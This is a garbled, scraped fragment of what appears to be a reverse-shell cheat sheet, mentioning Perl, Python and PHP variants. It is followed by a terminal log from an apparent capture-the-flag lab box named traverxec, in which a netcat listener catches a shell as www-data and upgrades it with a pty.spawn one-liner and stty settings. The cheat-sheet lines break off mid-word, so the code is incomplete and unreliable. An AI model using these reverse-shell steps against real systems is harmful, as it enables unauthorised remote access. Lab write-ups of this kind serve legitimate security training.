 RSS Feed
There's also an alternative PERL revere sh
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os
dup2(s
os.dup2(s.fileno(),2);p=subprocess.cal
PHP
This code assumes that the TCP connectio
root@kali:~# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.10.165] 54424
bash: cannot set terminal process group (421): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$ pwd
pwd
/usr/bin
www-data@traverxec:/usr/bin$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ export TERM=screen
export TERM=screen
www-data@traverxec:/usr/bin$ stty rows 37 columns 150
stty rows 37 columns 150
www-data@traverxec:/usr/bin$